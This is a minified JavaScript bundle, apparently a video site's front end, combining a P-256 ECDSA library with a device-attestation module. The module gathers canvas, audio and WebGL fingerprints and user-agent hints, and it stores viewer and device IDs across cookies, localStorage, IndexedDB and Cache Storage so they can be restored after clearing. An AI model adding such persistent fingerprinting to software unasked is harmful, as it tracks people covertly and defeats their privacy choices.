0,"key").length;return N===U||N===R}function w(m,S,U=!0){if(l(m)===!0)throw new Error("first arg must be private key");if(l(S)===!1)throw new Error("second arg must be public key");const R=r.fromBytes(m);return e.fromBytes(S).multiply(R).toBytes(U)}const h={isValidSecretKey:i,isValidPublicKey:s,randomSecretKey:a},A=xn(a,c);return Object.freeze({getPublicKey:c,getSharedSecret:w,keygen:A,Point:e,utils:h,lengths:o})}function On(e,t,r={}){de(t),Yt(r,{},{hmac:"function",lowS:"boolean",randomBytes:"function",bits2int:"function",bits2int_modN:"function"}),r=Object.assign({},r);const n=r.randomBytes||ge,o=r.hmac||((u,f)=>De(t,u,f)),{Fp:i,Fn:s}=e,{ORDER:a,BITS:c}=s,{keygen:l,getPublicKey:w,getSharedSecret:h,utils:A,lengths:m}=Rn(e,r),S={prehash:!0,lowS:typeof r.lowS=="boolean"?r.lowS:!0,format:"compact",extraEntropy:!1},U=a*ke<i.ORDER;function R(u){const f=a>>it;return u>f}function N(u,f){if(!s.isValidNot0(f))throw new Error("invalid signature ".concat(u,": out of range 1..Point.Fn.ORDER"));return f}function P(){if(U)throw new Error('"recovered" sig type is not supported for cofactor >2 curves')}function ot(u,f){Ct(f);const d=m.signature,y=f==="compact"?d:f==="recovered"?d+1:void 0;return k(u,y)}class j{constructor(f,d,y){p(this,"r");p(this,"s");p(this,"recovery");if(this.r=N("r",f),this.s=N("s",d),y!=null){if(P(),![0,1,2,3].includes(y))throw new Error("invalid recovery id");this.recovery=y}Object.freeze(this)}static fromBytes(f,d=S.format){ot(f,d);let y;if(d==="der"){const{r:g,s:x}=F.toSig(k(f));return new j(g,x)}d==="recovered"&&(y=f[0],d="compact",f=f.subarray(1));const v=m.signature/2,b=f.subarray(0,v),E=f.subarray(v,v*2);return new j(s.fromBytes(b),s.fromBytes(E),y)}static fromHex(f,d){return this.fromBytes(_t(f),d)}assertRecovery(){const{recovery:f}=this;if(f==null)throw new Error("invalid recovery id: must be present");return f}addRecoveryBit(f){return new j(this.r,this.s,f)}recoverPublicKey(f){const{r:d,s:y}=this,v=this.assertRecovery(),b=v===2||v===3?d+a:d;if(!i.isValid(b))throw new Error("invalid recovery id: sig.r+curve.n != R.x");const E=i.toBytes(b),g=e.fromBytes(J(Ne((v&1)===0),E)),x=s.inv(b),_=lt(k(f,void 0,"msgHash")),H=s.create(-_*x),I=s.create(y*x),B=e.BASE.multiplyUnsafe(H).add(g.multiplyUnsafe(I));if(B.is0())throw new Error("invalid recovery: point at infinify");return B.assertValidity(),B}hasHighS(){return R(this.s)}toBytes(f=S.format){if(Ct(f),f==="der")return _t(F.hexFromSig(this));const{r:d,s:y}=this,v=s.toBytes(d),b=s.toBytes(y);return f==="recovered"?(P(),J(Uint8Array.of(this.assertRecovery()),v,b)):J(v,b)}toHex(f){return Rt(this.toBytes(f))}}const ut=r.bits2int||function(f){if(f.length>8192)throw new Error("input is too large");const d=Ot(f),y=f.length*8-c;return y>0?d>>BigInt(y):d},lt=r.bits2int_modN||function(f){return s.create(ut(f))},It=$t(c);function dt(u){return on("num < 2^"+c,u,z,It),s.toBytes(u)}function M(u,f){return k(u,void 0,"message"),f?k(t(u),void 0,"prehashed message"):u}function pt(u,f,d){const{lowS:y,prehash:v,extraEntropy:b}=Ht(d,S);u=M(u,v);const E=lt(u),g=s.fromBytes(f);if(!s.isValidNot0(g))throw new Error("invalid private key");const x=[dt(g),dt(E)];if(b!=null&&b!==!1){const B=b===!0?n(m.secretKey):b;x.push(k(B,void 0,"extraEntropy"))}const _=J(...x),H=E;function I(B){const q=ut(B);if(!s.isValidNot0(q))return;const C=s.inv(q),K=e.BASE.multiply(q).toAffine(),D=s.create(K.x);if(D===z)return;const T=s.create(C*s.create(H+D*g));if(T===z)return;let Wt=(K.x===D?0:2)|Number(K.y&it),Ft=T;return y&&R(T)&&(Ft=s.neg(T),Wt^=1),new j(D,Ft,U?void 0:Wt)}return{seed:_,k2sig:I}}function Q(u,f,d={}){const{seed:y,k2sig:v}=pt(u,f,d);return cn(t.outputLen,s.BYTES,o)(y,v).toBytes(d.format)}function L(u,f,d,y={}){const{lowS:v,prehash:b,format:E}=Ht(y,S);if(d=k(d,void 0,"publicKey"),f=M(f,b),!Kt(u)){const g=u instanceof j?", use sig.toBytes()":"";throw new Error("verify expects Uint8Array signature"+g)}ot(u,E);try{const g=j.fromBytes(u,E),x=e.fromBytes(d);if(v&&g.hasHighS())return!1;const{r:_,s:H}=g,I=lt(f),B=s.inv(H),q=s.create(I*B),C=s.create(_*B),K=e.BASE.multiplyUnsafe(q).add(x.multiplyUnsafe(C));return K.is0()?!1:s.create(K.x)===_}catch(g){return!1}}function O(u,f,d={}){const{prehash:y}=Ht(d,S);return f=M(f,y),j.fromBytes(u,"recovered").recoverPublicKey(f).toBytes()}return Object.freeze({keygen:l,getPublicKey:w,getSharedSecret:h,utils:A,lengths:m,Point:e,sign:Q,verify:L,recoverPublicKey:O,Signature:j,hash:t})}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const Ln={p:BigInt("0xffffffff00000001000000000000000000000000ffffffffffffffffffffffff"),n:BigInt("0xffffffff00000000ffffffffffffffffbce6faada7179e84f3b9cac2fc632551"),h:BigInt(1),a:BigInt("0xffffffff00000001000000000000000000000000fffffffffffffffffffffffc"),b:BigInt("0x5ac635d8aa3a93e7b3ebbd55769886bc651d06b0cc53b0f63bce3c3e27d2604b"),Gx:BigInt("0x6b17d1f2e12c4247f8bce6e563a440f277037d812deb33a0f4a13945d898c296"),Gy:BigInt("0x4fe342e2fe1a7f9b8ee7eb4a7c0f9e162bce33576b315ececbb6406837bf51f5")},In=An(Ln),yt=On(In,Zt),qe=e=>{const t=Ye();return new URL("/api/videos/access".concat(e),t).toString()},Un=async()=>{const e=await fetch(qe("/challenge"),{method:"POST",credentials:"include"});if(!e.ok)throw new Error("Unable to obtain device challenge");return await e.json()},Dn=async e=>{const t=await fetch(qe("/attest"),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});if(!t.ok){const n=(await t.json().catch(()=>({}))).error||"Device attestation failed";throw new Error(n)}return await t.json()},kn="byse-fingerprint",Nn=1,at="keys",ft="state",Ce="byse-fingerprint",Te="/fingerprint-identity",Lt=()=>new Promise((e,t)=>{const r=indexedDB.open(kn,Nn);r.onupgradeneeded=()=>{const n=r.result;n.objectStoreNames.contains(at)||n.createObjectStore(at),n.objectStoreNames.contains(ft)||n.createObjectStore(ft)},r.onsuccess=()=>e(r.result),r.onerror=()=>t(r.error)}),Hn=async()=>{if(typeof indexedDB>"u")return null;try{const e=await Lt();return await new Promise((t,r)=>{const i=e.transaction(at,"readonly").objectStore(at).get("origin-key");i.onsuccess=()=>{var s;return t((s=i.result)!=null?s:null)},i.onerror=()=>r(i.error)})}catch(e){return console.warn("Unable to read fingerprint keys from IndexedDB",e),null}},ce=async e=>{if(!(typeof indexedDB>"u"))try{const t=await Lt();await new Promise((r,n)=>{const s=t.transaction(at,"readwrite").objectStore(at).put(e,"origin-key");s.onsuccess=()=>r(),s.onerror=()=>n(s.error)})}catch(t){console.warn("Unable to persist fingerprint keys",t)}},qn=async()=>{if(typeof indexedDB>"u")return null;try{const e=await Lt();return await new Promise((t,r)=>{const i=e.transaction(ft,"readonly").objectStore(ft).get("identity");i.onsuccess=()=>{var s;return t((s=i.result)!=null?s:null)},i.onerror=()=>r(i.error)})}catch(e){return console.warn("Unable to load fingerprint identity",e),null}},Cn=async e=>{if(!(typeof indexedDB>"u"))try{const t=await Lt();await new Promise((r,n)=>{const s=t.transaction(ft,"readwrite").objectStore(ft).put(e,"identity");s.onsuccess=()=>r(),s.onerror=()=>n(s.error)})}catch(t){console.warn("Unable to persist fingerprint identity",t)}},Tt=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...s]=o.trim().split("=");if(i===e)return s.join("=")}return null},ae=(e,t,r=31536e3)=>{if(typeof document>"u")return;const n=["".concat(e,"=").concat(t),"Path=/","Max-Age=".concat(r),"SameSite=Lax","Secure"];document.cookie=n.join("; ")},Vt=e=>{const t=le();if(!t)return null;try{const r=t.getItem(e);return r&&r!==""?r:null}catch(r){return console.warn("Unable to read localStorage value",r),null}},fe=(e,t)=>{const r=le();if(r)try{r.setItem(e,t)}catch(n){console.warn("Unable to persist localStorage value",n)}},Ve=async()=>{if(typeof caches>"u")return null;try{const t=await(await caches.open(Ce)).match(Te);if(!t)return null;const r=await t.json();return r!=null?r:null}catch(e){return console.warn("Unable to read fingerprint cache identity",e),null}},Tn=async e=>{if(!(typeof caches>"u"))try{await(await caches.open(Ce)).put(Te,new Response(JSON.stringify(e),{headers:{"Content-Type":"application/json"}}))}catch(t){console.warn("Unable to persist fingerprint cache identity",t)}},zt="byse_viewer_id",Ke="byse_device_id",Xt="byse_viewer_id",Ze="byse_device_id",Vn=3e4;let vt=null,st=null,gt=null,ht=null;const wt=e=>{const t=new Uint8Array(e);let r="";for(let n=0;n<t.byteLength;n+=1)r+=String.fromCharCode(t[n]);return btoa(r).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/u,"")},Kn=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const s=globalThis.Buffer;if(!s)throw new Error("Base64 decoder is not available in this environment");o=s.from(n,"base64").toString("binary")}const i=new Uint8Array(o.length);for(let s=0;s<o.length;s+=1)i[s]=o.charCodeAt(s);return i},rt=e=>wt(e.slice().buffer),Zn=e=>{const t=e.length===65?e:yt.getPublicKey(e,!1),r=t.slice(1,33),n=t.slice(33,65);return{kty:"EC",crv:"P-256",x:rt(r),y:rt(n)}},jn=async()=>{if(!(typeof document>"u"))try{const e=document.createElement("canvas");e.width=256,e.height=128;const t=e.getContext("2d");if(!t)return;t.textBaseline="top",t.font='16px "Arial"',t.fillStyle="#f60",t.fillRect(0,0,e.width,e.height),t.fillStyle="#069",t.fillText("byse-access",8,32),t.fillStyle="rgba(102, 204, 0, 0.7)",t.fillText("byse-access",10,48),t.strokeStyle="#ff5500",t.strokeRect(20,16,200,96);const r=t.getImageData(0,0,e.width,e.height).data,n=new Uint8Array(r.buffer.slice(r.byteOffset,r.byteOffset+r.byteLength));if(typeof crypto<"u"&&crypto.subtle){const i=await crypto.subtle.digest("SHA-256",n);return wt(i)}const o=Zt(n);return rt(o)}catch(e){console.warn("Unable to compute canvas hash",e);return}},Mn=async()=>{if(typeof window>"u")return;const e=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(e)try{const t=new e(1,44100,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e3;const n=t.createGain();n.gain.value=.3,r.connect(n),n.connect(t.destination),r.start(0),r.stop(.1);const i=(await t.startRendering()).getChannelData(0).subarray(0,4096),s=i.buffer.slice(i.byteOffset,i.byteOffset+i.byteLength);if(typeof crypto<"u"&&crypto.subtle){const c=await crypto.subtle.digest("SHA-256",s);return wt(c)}const a=Zt(new Uint8Array(s));return rt(a)}catch(t){console.warn("Unable to compute audio hash",t);return}},$n=()=>{if(typeof window>"u")return;const e=new Set;try{typeof window.matchMedia=="function"&&(window.matchMedia("(pointer: coarse)").matches&&e.add("coarse"),window.matchMedia("(pointer: fine)").matches&&e.add("fine"),window.matchMedia("(any-hover: hover)").matches&&e.add("hover")),typeof navigator<"u"&&typeof navigator.maxTouchPoints=="number"&&navigator.maxTouchPoints>0&&e.add("touch")}catch(t){console.warn("Unable to detect pointer characteristics",t)}if(e.size!==0)return Array.from(e).sort().join(",")},Yn=e=>{var h;const t=(h=e.user_agent)!=null?h:"",r=typeof navigator<"u"?navigator:void 0,n=!!(r&&r.userAgentData),o=/firefox/i.test(t)&&!/seamonkey/i.test(t),i=typeof e.canvas_hash=="string"&&e.canvas_hash.length>0,s=typeof e.audio_hash=="string"&&e.audio_hash.length>0,a=typeof e.hardware_concurrency=="number"&&e.hardware_concurrency>0,c=typeof e.device_memory=="number"&&e.device_memory>0,l=typeof e.pointer_type=="string"&&e.pointer_type.length>0,w=[i,s,a,c,l].filter(Boolean).length;return o||!n?"low":w<3||!e.brand_full_versions||e.brand_full_versions.length===0?"medium":"high"},ue=()=>{if(typeof crypto<"u"&&crypto.randomUUID)return crypto.randomUUID().replace(/-/g,"");const e=new Uint8Array(16);if(typeof crypto<"u"&&crypto.getRandomValues)crypto.getRandomValues(e);else for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256);return Array.from(e).map(t=>t.toString(16).padStart(2,"0")).join("")},Pn=async e=>{var r;if(!e)return null;if(typeof crypto<"u"&&crypto.subtle)try{const n=await crypto.subtle.importKey("jwk",e.publicKey,{name:"ECDSA",namedCurve:"P-256"},!0,["verify"]),o=await crypto.subtle.importKey("jwk",e.privateKey,{name:"ECDSA",namedCurve:"P-256"},!0,["sign"]);return{publicJwk:e.publicKey,sign:async i=>{const s=new TextEncoder,a=await crypto.subtle.sign({name:"ECDSA",hash:{name:"SHA-256"}},o,s.encode(i));return wt(a)}}}catch(n){return console.warn("Failed to import stored fingerprint key pair",n),null}const t=(r=e.privateKey)!=null&&r.d?Kn(e.privateKey.d):null;return t?{publicJwk:e.publicKey,sign:async n=>{const o=new TextEncoder,i=yt.sign(o.encode(n),t);return rt(i)}}:null},Gn=async()=>{if(typeof crypto<"u"&&crypto.subtle){const i=await crypto.subtle.generateKey({name:"ECDSA",namedCurve:"P-256"},!0,["sign","verify"]),s=await crypto.subtle.exportKey("jwk",i.publicKey),a=await crypto.subtle.exportKey("jwk",i.privateKey),c={publicKey:s,privateKey:a,updatedAt:Date.now()};return await ce(c),{publicJwk:s,sign:async l=>{const w=new TextEncoder,h=await crypto.subtle.sign({name:"ECDSA",hash:{name:"SHA-256"}},i.privateKey,w.encode(l));return wt(h)}}}let e;try{e=yt.utils.randomSecretKey()}catch(i){console.warn("Falling back to non-cryptographic randomness for fingerprint key generation",i),e=new Uint8Array(32);for(let s=0;s<e.length;s+=1)e[s]=Math.floor(Math.random()*256)}const t=yt.getPublicKey(e,!1),r=Zn(t),n={...r,d:rt(e)},o={publicKey:r,privateKey:n,updatedAt:Date.now()};return await ce(o),{publicJwk:r,sign:async i=>{const s=new TextEncoder,a=yt.sign(s.encode(i),e);return rt(a)}}},zn=async()=>{if(vt)return vt;const e=await Hn(),t=await Pn(e);if(t)return vt=t,t;const r=await Gn();return vt=r,r},je=async()=>{if(st)return st;const e=await qn(),t=await Ve(),r=Tt(Xt),n=Tt(Ze),o=Vt(zt),i=Vt(Ke),s={viewerId:(e==null?void 0:e.viewerId)||r||o||(t==null?void 0:t.viewerId)||"",deviceId:(e==null?void 0:e.deviceId)||n||i||(t==null?void 0:t.deviceId)||"",updatedAt:(e==null?void 0:e.updatedAt)||(t==null?void 0:t.updatedAt)||Date.now()};return st=s,s},Xn=async(e,t)=>{st={viewerId:e,deviceId:t,updatedAt:Date.now()},ae(Xt,e),ae(Ze,t),fe(zt,e),fe(Ke,t),await Cn(st),await Tn(st),typeof navigator<"u"&&"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(r=>{var n;(n=r.active)==null||n.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})}).catch(()=>{var r;(r=navigator.serviceWorker.controller)==null||r.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})})},Wn=async()=>{var r,n,o,i,s,a;const e={},t=navigator.userAgentData;if(!t||typeof t.getHighEntropyValues!="function")return t&&Array.isArray(t.brands)&&(e.brand_full_versions=t.brands.map(c=>({brand:c.brand,version:c.version}))),t&&typeof t.platform=="string"&&(e.platform=t.platform),e;try{const c=await t.getHighEntropyValues(["architecture","bitness","platform","platformVersion","model","uaFullVersion","fullVersionList"]);e.architecture=(r=c.architecture)!=null?r:void 0,e.bitness=(n=c.bitness)!=null?n:void 0,e.platform=(o=c.platform)!=null?o:void 0,e.platform_version=(i=c.platformVersion)!=null?i:void 0,e.model=(s=c.model)!=null?s:void 0,e.ua_full_version=(a=c.uaFullVersion)!=null?a:void 0,Array.isArray(c.fullVersionList)&&(e.brand_full_versions=c.fullVersionList.map(l=>({brand:l.brand,version:l.version})))}catch(c){console.warn("Unable to read high-entropy UA hints",c)}return e},Fn=()=>{if(typeof document>"u")return{};try{const e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(!t)return{};const r=t.getExtension("WEBGL_debug_renderer_info");return r?{vendor:t.getParameter(r.UNMASKED_VENDOR_WEBGL),renderer:t.getParameter(r.UNMASKED_RENDERER_WEBGL)}:{}}catch(e){return console.warn("Unable to obtain WebGL fingerprint data",e),{}}},Jn=async()=>{var s;const e={user_agent:typeof navigator<"u"?navigator.userAgent:""},t=await Wn();if(Object.assign(e,t),typeof window<"u"){e.pixel_ratio=window.devicePixelRatio||void 0;const a=window.screen;a&&(e.screen_width=a.width,e.screen_height=a.height,e.color_depth=a.colorDepth)}if(typeof navigator<"u"){e.languages=Array.isArray(navigator.languages)?navigator.languages.filter(l=>typeof l=="string"&&l.trim().length>0):navigator.language?[navigator.language]:void 0;const a=Intl.DateTimeFormat().resolvedOptions();e.timezone=a.timeZone,e.hardware_concurrency=navigator.hardwareConcurrency||void 0;const c=navigator.deviceMemory;e.device_memory=typeof c=="number"?c:void 0,e.touch_points=typeof navigator.maxTouchPoints=="number"?navigator.maxTouchPoints:void 0}const r=Fn();e.webgl_vendor=r.vendor,e.webgl_renderer=r.renderer;const[n,o]=await Promise.all([jn(),Mn()]);n&&(e.canvas_hash=n),o&&(e.audio_hash=o);const i=$n();return i&&(e.pointer_type=i),e.extra={vendor:(s=navigator.vendor)!=null?s:void 0,appVersion:navigator.appVersion},e},Qn=async()=>{var r,n,o,i;const e=await je(),t=await Ve();return{cookie:(r=Tt(Xt))!=null?r:void 0,local_storage:(n=Vt(zt))!=null?n:void 0,indexed_db:e.viewerId||e.deviceId?"".concat(e.viewerId,":").concat(e.deviceId):void 0,cache_storage:t!=null&&t.viewerId||t!=null&&t.deviceId?"".concat((o=t==null?void 0:t.viewerId)!=null?o:"",":").concat((i=t==null?void 0:t.deviceId)!=null?i:""):void 0}},tr=async(e,t)=>e.sign(t),er=async()=>{const e=await je();let{viewerId:t,deviceId:r}=e;return(!t||t.trim()==="")&&(t=ue()),(!r||r.trim()==="")&&(r=ue()),{viewerId:t,deviceId:r}},nr=async()=>{const e=await zn(),{viewerId:t,deviceId:r}=await er(),n=await Un(),o=await tr(e,n.nonce),i=await Jn(),s=await Qn(),a=Yn(i),c={viewer_id:t,device_id:r,challenge_id:n.challenge_id,nonce:n.nonce,signature:o,public_key:e.publicJwk,client:i,storage:s,attributes:{entropy:a}},l=await Dn(c);await Xn(l.viewer_id,l.device_id);const w={viewerId:l.viewer_id,deviceId:l.device_id,token:l.token,confidence:l.confidence,expiresAt:l.expires_at},h=Date.parse(l.expires_at);return gt={result:w,expiry:Number.isNaN(h)?Date.now()+5*6e4:h},w},ir=async()=>gt&&gt.expiry-Vn>Date.now()?gt.result:ht||(ht=nr().catch(e=>{throw gt=null,e}).finally(()=>{ht=null}),ht);export{ir as e,Zt as s};
//# sourceMappingURL=index-BnygUKH9.js.map
